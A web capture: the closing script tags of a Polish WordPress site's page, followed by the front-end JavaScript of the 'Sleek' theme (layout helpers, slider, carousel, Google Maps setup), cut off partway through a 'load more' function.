<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12
body_size: 12829
content:
/*------------------------------------------------------------
 * Go big or go home
 *------------------------------------------------------------*/

if( typeof sleek === "undefined" ){
	var sleek = {};
}


(function($){
"use strict";



/*------------------------------------------------------------
 * Helpers
 *------------------------------------------------------------*/

/* Window width and device
 *------------------------------------------------------------*/

function resolutionUtilities(){

	// get window width & height
	sleek.windowWidth  = $(window).width();
	sleek.windowHeight = $(window).height();

	// get device by window width
	if( sleek.windowWidth <= 767 ){
		sleek.device = 'mobile';
	}

	if( sleek.windowWidth > 767 && sleek.windowWidth < 1200 ){
		sleek.device = 'tablet';
	}

	if( sleek.windowWidth >= 1200 ){
		sleek.device = 'desktop';
	}

}

resolutionUtilities();
$(document).on( 'sleek:resize', resolutionUtilities );



/* UserAgent
 *------------------------------------------------------------*/

function detectUserAgent(){

	sleek.userAgent = '';

	if( navigator.userAgent.match(/iPad/i) !== null ){
		sleek.userAgent = 'iPad';
	}

	if( navigator.userAgent.match(/iPhone/i) !== null ){
		sleek.userAgent = 'iPhone';
	}

	if( navigator.userAgent.match(/Android/i) !== null ){
		sleek.userAgent = 'Android';
	}



	sleek.platform = '';

	if(
		navigator.platform.match(/Mac/i)  !== null &&
		navigator.userAgent.match(/10_6/i) === null &&
		navigator.userAgent.match(/10.6/i) === null &&
		navigator.userAgent.match(/10_5/i) === null &&
		navigator.userAgent.match(/10.5/i) === null
	){
		sleek.platform = 'Mac';
	}



	sleek.browser = '';

  if(
  	/Safari/.test(navigator.userAgent) &&
  	/Apple Computer/.test(navigator.vendor)
  ){
  	sleek.browser = 'Safari';
  }



	// add classes to <html>
	if(
		sleek.userAgent == 'iPad' ||
		sleek.userAgent == 'iPhone' ||
		sleek.userAgent == 'Android'
	){
		$('html').addClass('sleek-touchscreen--true');
	}else{
		$('html').addClass('sleek-touchscreen--false');
	}

}

detectUserAgent();



/* FUNCTION: Validate E-mail
 *------------------------------------------------------------*/

function validateEmail(email) {
	var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	return re.test(email);
}



/* Width of main content area
 *------------------------------------------------------------*/

function mainContentWidth(){

	if( sleek.device == 'mobile' ){
		sleek.mainContentSize = 's';
		$('.main-content').removeClass('main-content--s main-content--m main-content--l main-content--xl main-content--m-plus main-content--l-plus');

		return;
	}

	sleek.mainContentWidth = $('.main-content__inside').width();

	if( sleek.mainContentWidth >= 1075 ){
		sleek.mainContentSize = 'xl';
	}else if( sleek.mainContentWidth >= 774 ){
		sleek.mainContentSize = 'l';
	}else if( sleek.mainContentWidth >= 600 ){
		sleek.mainContentSize = 'm';
	}else{
		sleek.mainContentSize = 's';
	}



	$('.main-content').removeClass('main-content--s main-content--m main-content--l main-content--xl main-content--m-plus main-content--l-plus');

	switch( sleek.mainContentSize ){
		case 'xl':
			$('.main-content').addClass('main-content--xl main-content--l-plus main-content--m-plus');
			break;

		case 'l':
			$('.main-content').addClass('main-content--l main-content--l-plus main-content--m-plus');
			break;

		case 'm':
			$('.main-content').addClass('main-content--m main-content--m-plus');
			break;

		case "s":
			$('.main-content').addClass('main-content--s');
			break;
	}

}

$(document).ready(mainContentWidth);
$(document).on( 'sleek:ajaxPageLoad', mainContentWidth );
$(document).on( 'sleek:resize', mainContentWidth );



/* Is Ajax Loading Enabled & Supported
 *------------------------------------------------------------*/

function ajaxEnabled(){

	sleek.ajaxEnabled = false;

	if(
		Modernizr.history &&
		$('body').hasClass('js-ajax-load-pages')
	){
		sleek.ajaxEnabled = true;
	}

}

$(document).ready(ajaxEnabled);





/*------------------------------------------------------------
 * EVENT: Sleek:Resize
 *------------------------------------------------------------*/

var resizeTimeout;
$(window).resize(function() {

	if( sleek.device == 'mobile' ){
		var w = $(window).width();
		var h = $(window).height();

		if(
			Math.abs(sleek.windowWidth - w) < 80 &&
			Math.abs(sleek.windowHeight - h) < 80
		){
			return;
		}
	}

	requestAnimationFrame(function() {
		clearTimeout(resizeTimeout);
		resizeTimeout = setTimeout(function() {
			$(document).trigger('sleek:resize');
		}, 200);
	});
});





/*------------------------------------------------------------
 * EVENT: Sleek:Scroll
 *------------------------------------------------------------*/

var scrollTime = 0;
var scrollTimeout;
function sleekScrollEvent(){

	requestAnimationFrame(function() {

		var now = new Date().getTime();
		var dt = now - scrollTime;
		if ( dt < 70 ) { return; }
		scrollTime = now;

		$(document).trigger('sleek:scroll');

		// Trigger the event once after the scrolling stops
		clearTimeout( scrollTimeout );
		scrollTimeout = setTimeout( function(){
			$(document).trigger('sleek:scroll');
		}, 250);

	});
}

function sleekScrollWatch(){
	// mobile is native-scrolled
	if( sleek.device == 'mobile' ){
		// currently not firing sleek:scroll event
		// $('body').scroll(sleekScrollEvent);
	}else{
		// Tablet & Desktop
		if( $('body').hasClass('independent-sidebar--true') ){
			$('.main-content .nano-content').scroll(sleekScrollEvent);
		}else{
			$('.content-wrapper').scroll(sleekScrollEvent);
		}
	}
}

$(document).ready( sleekScrollWatch );
$(document).on( 'sleek:ajaxPageLoad', sleekScrollWatch );
$(document).on( 'sleek:resize', sleekScrollWatch );





/*------------------------------------------------------------
 * FUNCTION: Scroll Page Back to Top
 * Used for ajax navigation scroll position reset
 *------------------------------------------------------------*/

function scrollPageToTop(){
	// Height hack for mobile/tablet
	$('body').css('height', 'auto');

	if( sleek.device != 'desktop' ){
		$('body').scrollTop(0);
	}else{
		$('.content-wrapper').scrollTop(0);
	}

	$('body').css('height', '');
}



/*------------------------------------------------------------
 * FUNCTION: Push ajax navigation info to google analytics
 *------------------------------------------------------------*/

function ajaxPushGoogleAnalytics(){
	if( !sleek.ajaxEnabled ){
		return;
	}

	if(typeof _gaq !== "undefined" && _gaq !== null) {
		_gaq.push(['_trackPageview', window.location.pathname]);
	}else if( typeof ga == 'function' ){
		ga('send', 'pageview', window.location.pathname);
	}
}



/*------------------------------------------------------------
 * FUNCTION: Equalize height of layout parts
 *------------------------------------------------------------*/

function layoutHeightEq(){

	if ( Modernizr.flexbox ) { return; }

	function setHeight(){

		if( sleek.device != 'mobile' && $('body').hasClass('independent-sidebar--true') ){
			return;
		}

		// reset previously set heights
		$('.main-content__inside, .sidebar__content').css('height', '');

		// use only on tablet & desktop
		if( sleek.device == 'mobile' ){
			return;
		}

		var getHeightFrom = '.main-content__inside, .sidebar__general, .sidebar__comments';
		var maxHeight = window.innerHeight; // window height

		// get max height from all getHeightFrom
		$(getHeightFrom).each(function(){
			var height = $(this).innerHeight();
			maxHeight = Math.max( height, maxHeight );
		});

		// set calculated height to main layout elements
		$('.main-content__inside, .sidebar__content').height( maxHeight );

	}

	setHeight();
	$(document).on( 'sleek:ajaxPageLoad', setHeight );
	$(document).on( 'sleek:resize', setHeight );

}

$(document).ready( layoutHeightEq );




/*------------------------------------------------------------
 * FUNCTION: Calculate header bottom space for footer
 *------------------------------------------------------------*/

function headerFooterSpace(){
	$('.header__inwrap').waitForImages(function(){
		var footerHeight = $('.js-header-footer').innerHeight();
		$('.header__inwrap').css( 'padding-bottom', footerHeight );
	});
}

$(document).ready( headerFooterSpace );





/*------------------------------------------------------------
 * FUNCTION: Calculate height for single featured image, or Title Header
 *------------------------------------------------------------*/

function titleHeadHeight(){

	var height = sleek.device != 'mobile' ? sleek.windowHeight*0.5 : sleek.windowHeight;
	var heightText = height;



	// Make title-header__inwrap height an even number [2/4/6]
	// Centering with translate(-50%) antialiases edges when not snapped to pixel
	var header__inwrapHeight = $('.title-header__inwrap').height();
	if( header__inwrapHeight % 2 === 1 ) {
		$('.title-header__inwrap').height(header__inwrapHeight+1);
	}

	// title header height
	$('.title-header--big').css({
		'min-height': Math.max(height, (header__inwrapHeight + 50) ) + 'px'
	});



	/* Featured Heads Height
	 *
	 * On Single Post Format Head
	 *------------------------------------------------------------*/

	var featuredElements = '.format-head--image, .format-head--quote, .format-head--status, .format-head--link';

	$( featuredElements, '.article-single--post' ).each(function(){
		heightText = $(this).find('.post__text').height();

		$(this).find('.post__media').css({
			'height': Math.max(height, heightText + 50) + 'px'
		});
	});



	/* Featured Heads on Loop lists
	 *------------------------------------------------------------*/

	$( featuredElements, '.loop-container--wp').each(function(){
		$(this).find('.post__media').height('');
		heightText = $(this).find('.post__text').height();

		if( sleek.device == 'mobile'){

			$(this).find('.post__media').css({
				'height': Math.max( (height*0.9), heightText + 50) + 'px'
			});

		}else{

			$(this).find('.post__media').css({
				'min-height': (heightText + 50) + 'px'
			});

		}
	});

}

$(document).ready( titleHeadHeight );
$(document).on( 'sleek:ajaxPageLoad', titleHeadHeight );
$(document).on( 'sleek:resize', titleHeadHeight );





/*------------------------------------------------------------
 * FUNCTION: Init NanoScrollJS
 *------------------------------------------------------------*/

function nanoScroll(){

	if(
		sleek.userAgent == 'iPad' ||
		sleek.userAgent == 'iPhone' ||
		sleek.userAgent == 'Android'
	){
		return false;
	}

	var elements = '';
	if( $('body').hasClass('independent-sidebar--true') ){
		elements = '.js-nano';
	}else{
		elements = '.js-nano-header';
	}

	var options = {
		disableResize: true
	};
	var options_kill = {
		disableResize: true,
		destroy: true
	};

	if( sleek.device != 'mobile' ){
		$(elements).each(function(){
			$(this).waitForImages(function(){
				$(this).addClass('nano').nanoScroller(options);
			});
		});
	}else{
		$(elements).removeClass('nano').nanoScroller( options_kill );
	}

}

$(document).ready( nanoScroll );
$(document).on( 'sleek:ajaxPageLoad', nanoScroll );
$(document).on( 'sleek:resize', nanoScroll );




/*------------------------------------------------------------
 * FUNCTION: Initial Load Appearance Animation
 *------------------------------------------------------------*/

function initLoadAnimation(){

	$('body').waitForImages(function(){

		$('body').addClass('init-load-animation-start');

		setTimeout(function() {
			$('body').addClass('init-load-animation-end');
			$('body').removeClass('init-load-animation-start');
		}, 1500);

	});

}

$(document).ready( initLoadAnimation );





/*------------------------------------------------------------
 * FUNCTION: Sidebar Tab Control
 *------------------------------------------------------------*/

function sidebarTabControl(){

	// support anchored comments link and reset horizontal scroll [bug]
	if ( window.location.hash == '#respond' || window.location.hash == '#comments') {
		$('.js-sidebar-tab[data-tab="comments"]')
			.addClass('active')
			.siblings().removeClass('active');
		$('.sidebar').addClass('sidebar--comments-active');
	}

	// manual tab control
	$('html').on('click','.js-sidebar-tab', function(e){
		e.preventDefault();
		$(this).addClass('active').siblings().removeClass('active');
		var tab = $(this).attr('data-tab');
		if(tab == 'comments'){
			$('.sidebar').removeClass('sidebar--general-active');
			$('.sidebar').addClass('sidebar--comments-active');
		}else{
			$('.sidebar').removeClass('sidebar--comments-active');
			$('.sidebar').addClass('sidebar--general-active');
		}
	});

}

$(document).ready( sidebarTabControl );





/*------------------------------------------------------------
 * FUNCTION: Touchscreen Navigation Toggle
 *------------------------------------------------------------*/

function headerToggle(){

	$('.js-touchscreen-header-toggle').click(function(e){
		e.preventDefault();
		$('body').toggleClass('touchscreen-header-open');
	});

	$('.content-wrapper').click(function(e){
		if( $('body').hasClass('touchscreen-header-open') ){
			$('body').removeClass('touchscreen-header-open');
		}
	});

}

$(document).ready( headerToggle );





/*------------------------------------------------------------
 * FUNCTION: Google Maps
 *------------------------------------------------------------*/

function googleMaps() {

	$('.js-sleek-gmap:not(.processed)').each(function(e){
		var $el = $(this);
		var el  = $(this)[0];
		var lat = parseFloat( $el.attr('data-lat') );
		var lng = parseFloat( $el.attr('data-lng') );
		var zoom= parseFloat( $el.attr('data-zoom') );
		var pin = $el.attr('data-pin');
		var scrollable 	= $el.attr('data-scrollable') == 'true' ? true : false ;
		var content 	= $el.html();

		var style = [{"featureType":"water","stylers":[{"visibility":"on"},{"color":"#acbcc9"}]},{"featureType":"landscape","stylers":[{"color":"#f2e5d4"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#c5c6c6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#e4d7c6"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#fbfaf7"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#c5dac6"}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"lightness":33}]},{"featureType":"road"},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":20}]},{},{"featureType":"road","stylers":[{"lightness":20}]}];

		var myLatLng = new google.maps.LatLng( lat, lng );
		var mapOptions = {
			zoom: zoom,
			center: myLatLng,
			scrollwheel : scrollable,
			draggable : scrollable,
			mapTypeId: google.maps.MapTypeId.ROADMAP
			// mapTypeControl: false,
			// styles: style
		};

		var map = new google.maps.Map( el, mapOptions );

		var marker_image = new google.maps.MarkerImage(pin,
			null,
			new google.maps.Point(0,0),
			new google.maps.Point(42, 52)
		);

		var marker = new google.maps.Marker({
			position: myLatLng,
			map: map,
			icon: marker_image
		});

		// InfoWindow Bubble
		if( content ) {
			var infowindow = new google.maps.InfoWindow({
				content: content,
				maxWidth: 300
			});

			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});
		}

		$el.addClass('processed');
	});

}

$(document).ready( googleMaps );
$(document).on( 'sleek:ajaxPageLoad', googleMaps );




/*------------------------------------------------------------
 * FUNCTION: Sleek Slider
 *------------------------------------------------------------*/

function slider(){

	/* Kill on mobile
	if( sleek.device == 'mobile'){
		$('.js-sleek-slider-item').removeClass('dark-mode');
		$('.sleek-slider__items')
			.css('max-height','')
			.css('min-height','');
		return;
	}
	*/

	$('.js-sleek-slider:not(.processed)').each(function(e){
		var $el         = $(this).addClass('js-started');
		var elType      = 'element';
		var $items      = $el.find('.sleek-slider__items');
		var $item       = $el.find('.sleek-slider__item');
		var $active     = $item.filter('.active');
		var $first      = $item.first();
		var $last       = $item.last();
		var interval;
		var intervalVal = parseInt( $el.attr('data-interval') );
		var control     = $el.attr('data-control');
		var $arrows     = $el.find('.sleek-ui--slider-arrows');
		var $arrowPrev  = $el.find('.js-sleek-ui-arrow--prev');
		var $arrowNext  = $el.find('.js-sleek-ui-arrow--next');
		var $pager      = $el.find('.js-sleek-slider-pager-item');
		var dataHeight 	= $el.attr('data-height');

		var $blogControl= $el.find('.sleek-ui--blog-slider');
		var $loader     = $el.find('.sleek-ui__loader');

		// check if blog slider
		if( $el.hasClass('loop-container') ){ elType = 'blog'; }
		// check if image slider
		if( $el.hasClass('sleek-slider--images') ){ elType = 'images'; }
		// check if slider-element
		if( $el.hasClass('sleek-slider--element') ){ elType = 'element'; }



		$arrows.find('.js-info-total').html( $item.length );

		// Add data-id count to posts if missing [blog slider]
		if( $first.attr('data-id') != 'slider-item-0' ){
			$item.each(function(i){
				$(this).attr( 'data-id', 'slider-item-' + i );
			});
		}

		// If first item does not have active class
		// make it active
		if( !$first.hasClass('active') ){
			$active = $first.addClass('active');
		}



		// Function: Max Height on slide items
		function sliderHeightEq(){
			var height = 0;

			// Position Blog Slider Controls and Count items
			if( elType == 'blog' ){

				$first.waitForImages(function(){
					$item.each(function(){
						var thisHeight = $('.sleek-slider__item-inwrap',this).height('').height();
						height = Math.max( thisHeight, height );
					});

					// Slider Overlay to be full-window height on mobile
					if( sleek.device == 'mobile' && $el.hasClass('loop-container--style-slider_overlay') ){
						height = Math.max( height, sleek.windowHeight );
						$item.find('.sleek-slider__item-inwrap').height(height);
					}

					if( height > 0 ){
						$items.height(height);
					}

					var mediaHeight = $first.find('.post__media').innerHeight();
					var blogControlHeight = $blogControl.innerHeight();

					$blogControl.css({
						'top': mediaHeight - blogControlHeight,
						'bottom': 'auto'
					});

				});

			// Slider Element
			}else if( elType == 'element' ){

				$item.each(function(){


					var $textContent = $(this).find('.sleek-slider__text');
					var textContentHeight = $textContent.height('').height();

					// Check for height of text, and make it an even number [2/4/6]
					// Centering with translate(-50%)
					// antialiases edges when not snapped to pixel
					if ( textContentHeight % 2 === 1 ) {
						textContentHeight++;
						$textContent.height( textContentHeight );
					}

					// Slider to be full-window height on mobile
					if( sleek.device == 'mobile' ){
						height = Math.max( textContentHeight+140, height, sleek.windowHeight );
					}else{
						if( sleek.mainContentSize == 'xl' ){
							height = Math.max( textContentHeight+140, height, dataHeight );
						}else{
							height = Math.max( textContentHeight+140, height );
						}
					}

				});

				if( height > 0 ){
					$items.height(height);
				}

			// Image Slider
			}else if( elType == 'images' ){

				$item.each(function(){

					$(this).waitForImages(function(){
						var thisHeight = $('.sleek-slider__item-inwrap',this).removeClass('processed').height('').height();
						$('.sleek-slider__item-inwrap',this).addClass('processed');

						height = Math.max( thisHeight, height );

						if( height > 0 ){
							$items.height(height);
						}

					});
				});
			}

			layoutHeightEq();
			nanoScroll();



			$(document).one( 'sleek:resize', sliderHeightEq );
		}

		sliderHeightEq();



		// Function: Activate item, mark animate-out and animate-in
		function activate($activateItem, isPrev){

			var reverseClass = isPrev === true ? 'animate-reverse' : '';
			var slideId = $activateItem.attr('data-id');

			if( !$activateItem.hasClass('active') ){

				// add animate-in class to new active item
				$activateItem.addClass('animate-in '+reverseClass);

				// add animate-out class to last active item
				var $itemOut = $active.addClass('animate-out '+reverseClass);

				setTimeout( function(){
					$itemOut.removeClass('animate-out '+reverseClass);
					$activateItem.removeClass('animate-in '+reverseClass);
					$activateItem.addClass('active').siblings().removeClass('active '+reverseClass);
					$active = $activateItem;
				}, 1000 );

				// update pager
				if( control == 'pager' ){
					$pager.removeClass('active');
					$pager.filter('[data-id="'+slideId+'"]').addClass('active');
				}

				// update arrows info
				if( control == 'arrows' ){
					if (slideId) {
						var infoCurrent = parseInt( slideId.split('-')[2] );
						infoCurrent = infoCurrent + 1;

						$arrows.find('.js-info-current').html( infoCurrent );
					}
				}

				if( sleek.device != 'desktop' && intervalVal !== 0 ){
					startInterval();
				}
			}
		}



		// Function: Activate next item
		function activateNextItem() {
			var $nextItem;

			// if next item - select it, else jump to start
			if( $active.next('.sleek-slider__item').length > 0 ){
				$nextItem = $active.next('.sleek-slider__item');
			}else{
				$nextItem = $first;
			}

			activate($nextItem);
		}

		// Function: Activate prev item
		function activatePrevItem() {
			var $prevItem;

			// if prev item - select it, else jump to end
			if( $active.prev('.sleek-slider__item').length > 0 ){
				$prevItem = $active.prev('.sleek-slider__item');
			}else{
				$prevItem = $last;
			}

			activate($prevItem, true);
		}



		// Automatic animation
		if( intervalVal && intervalVal != '0'){
			startInterval();

			// events
			$(document).off('.stopInterval');
			$(document).on( 'sleek:ajaxPageLoad.stopInterval', stopInterval );
			$el.hover( stopInterval , startInterval );
		}

		// Function: Start interval animation
		function startInterval(){
			clearInterval(interval);

			interval = setInterval( function(){
				activateNextItem();
			}, intervalVal);
		}

		// Function: Stop interval animation
		function stopInterval(){
			clearInterval(interval);
		}



		// Arrows functionality
		$arrowNext.click(function(e){
			e.preventDefault();
			activateNextItem();
		});

		$arrowPrev.click(function(e){
			e.preventDefault();
			activatePrevItem();
		});

		// Touch-Swipe functionality
		$el.swipe( {
			swipeRight: function(){
				activatePrevItem();
			},
			swipeLeft: function(){
				activateNextItem();
			},
			threshold:40
		});

		// Arrow keys
		$(document).keydown(function(e){
			if( e.which == 37 ) {
				activatePrevItem();
			}
			if( e.which == 39 ) {
				activateNextItem();
			}
		});



		// Pager functionality
		$pager.click(function(e){
			e.preventDefault();
			var activeId = $active.attr('data-id');
			var pagerId = $(this).attr('data-id');
			var isPrev = false;


			if( pagerId.replace( /^\D+/g, '') < activeId.replace( /^\D+/g, '') ){
				isPrev = true;
			}
			activate( $items.find('[data-id="'+pagerId+'"]'), isPrev );
		});

		$el.addClass('processed');
	});

}

$(document).ready( slider );
$(document).on( 'sleek:ajaxPageLoad', slider );





/*------------------------------------------------------------
 * FUNCTION: Sleek Carousel
 *------------------------------------------------------------*/

function carousel(){

	$('.js-sleek-carousel:not(.processed)').each(function(e){

		var $el         = $(this).addClass('js-started');
		var $elInwrap   = $el.find('.sleek-carousel__inwrap');
		var $items      = $el.find('.sleek-carousel__items');
		var $item       = $el.find('.sleek-carousel__item');
		var interval;
		var intervalVal = $el.attr('data-interval');
		var arrowsUse   = $el.attr('data-carousel-arrows');
		var gridMax     = parseInt( $el.attr('data-carousel-grid') );
		var grid        = gridMax;
		var itemCount   = $item.length;
		var itemWidth;
		var itemsWidth;
		var elWidth;
		var step;
		var position    = 0;
		var itemHeight  = 0;
		var $arrowPrev  = $el.find('.js-sleek-ui-arrow--prev');
		var $arrowNext  = $el.find('.js-sleek-ui-arrow--next');



		// Calculate & lay-out elements
		function carouselLayout(){

			// get grid based on main content width
			if( sleek.mainContentSize == 's' ){
				grid = 1;
			}
			if( sleek.mainContentSize == 'm' || sleek.mainContentSize == 'l' ){
				grid = gridMax < 3 ? gridMax : 3;
			}
			if( sleek.mainContentSize == 'm' && sleek.device == 'tablet' ){
				grid = gridMax < 2 ? gridMax : 2;
			}
			if( sleek.mainContentSize == 'xl' ){
				grid = gridMax;
			}

			elWidth = Math.floor( $el.innerWidth() );

			itemWidth = Math.floor( elWidth / grid );
			itemsWidth = Math.floor( itemWidth * itemCount );
			step = itemWidth;

			$item.width(itemWidth);
			$items.width(itemsWidth);

			// equalize items height
			itemHeight = 0;
			$item.height('');

			$el.waitForImages(function(){
				$item.each(function(){
					var currentHeight = $(this).innerHeight();
					itemHeight = Math.max( currentHeight, itemHeight );
				});
				$item.height(itemHeight);

				// fire custom scrollbar function if enabled
				if( arrowsUse == 'false' ){
					initCustomScrollbar();
				}

				layoutHeightEq();
				nanoScroll();
			});




			$(document).one( 'sleek:resize', carouselLayout );
		}

		carouselLayout();
		// make sure that layout is fine, even when something delays img load by a bit
		setTimeout(function(){
			carouselLayout();
		},250);



		// Custom Scrollbar
		function initCustomScrollbar(){

			if( sleek.device != 'desktop' ){
				$elInwrap.mCustomScrollbar('destroy');

				return;
			}

			$elInwrap.mCustomScrollbar({
				axis:"x",
				scrollInertia: 500,
				mouseWheel: {
					enable: false
				},
				callbacks: {
					onScroll: function(){
						position = Math.abs(this.mcs.left);
					}
				}
			});

		}



		// Function: Animate Scrolling
		function animate(position) {

			if( typeof position === 'undefined' ){
				return;
			}

			if( sleek.device != 'desktop' || arrowsUse == 'true' ){

				$elInwrap.stop().animate({
					scrollLeft: position
				}, 500 );

			}else{
				$elInwrap.mCustomScrollbar( 'scrollTo', [0, position], { scrollInertia: 1000 } );
			}

		}



		// Function: Scroll Right - Next Slide
		function scrollNext() {

			if( sleek.device != 'desktop' || arrowsUse == 'true' ){
				position = $elInwrap.scrollLeft();
			}

			// if at the end
			if( position + elWidth > itemsWidth - 1 ){
				position = 0;
			}else{
				// scroll for container width
				position = position + step;
			}

			animate(position);
		}

		// Function: Scroll Left - Previous Slide
		function scrollPrev() {

			if( sleek.device != 'desktop' || arrowsUse == 'true' ){
				position = $elInwrap.scrollLeft();
			}

			if( position === 0 ){
				position = itemsWidth - step;
			}else{
				position = position - step;
			}

			animate(position);
		}



		// Automatic animation
		if( intervalVal && intervalVal != '0'){
			startInterval();

			// events
			$(document).off('.stopInterval');
			$(document).on( 'sleek:ajaxPageLoad.stopInterval', stopInterval );
			$el.hover( stopInterval , startInterval );

			// stop auto scrolling on touch event for handheld
			$elInwrap.on( 'touchstart', stopInterval );
		}

		// Function: Stop interval animation
		function stopInterval(){
			clearInterval(interval);
		}

		// Function: Start interval animation
		function startInterval(){
			interval = setInterval( scrollNext, intervalVal);
		}



		// Arrows functionality
		$arrowNext.click(function(e){
			e.preventDefault();
			scrollNext();
		});

		$arrowPrev.click(function(e){
			e.preventDefault();
			scrollPrev();
		});

		// Touch-Swipe functionality for desktop
		$el.swipe( {
			swipeRight: function(){
				activatePrevItem();
				killInterval();
			},
			swipeLeft: function(){
				activateNextItem();
				killInterval();
			},
			threshold:40
		});




		$el.addClass('processed');
	});

}

$(document).ready( carousel );
$(document).on( 'sleek:ajaxPageLoad', carousel );





/*------------------------------------------------------------
 * FUNCTION: Animate Page Anchors
 *------------------------------------------------------------*/

function animateAnchors(){

	$('html').on('click','.js-anchor-link', function(e){
		e.preventDefault();
		var hash = $(this).attr('href');

		// find targeted ID
		var target = $('html').find(hash);
		var targetY = target.offset().top;

		// animate for both layouts: App and Sheet
		$('html').find('#content-wrapper, .main-content-inside')
		.animate({
			scrollTop:targetY
		}, 500);

		history.pushState({page: hash}, '', hash);
	});

}

$(document).ready( animateAnchors );





/*------------------------------------------------------------
 * FUNCTION: Load More of WP Blog Loops
 *------------------------------------------------------------*/

function wpLoopLoadMore(){

	// Event: Load More Button Click
	$('html').off('.load-more--wp-loop');
	$('html').on('click.load-more--wp-loop','.js-load-more--wp-loop', function(e){
		e.preventDefault();
		loadItems( $(this) );
	});



	// Event: Auto Load More when scrolling
	var $autoLoadMore = $('.js-auto-load-more--wp-loop');

	$(document).off('.callAutoLoadMore');

	if( $autoLoadMore.length > 0 && sleek.device != 'mobile' ){
		$(document).on('sleek:scroll.callAutoLoadMore', callAutoLoadMore);
		$(document).on('sleek:resize.callAutoLoadMore', callAutoLoadMore);
	}



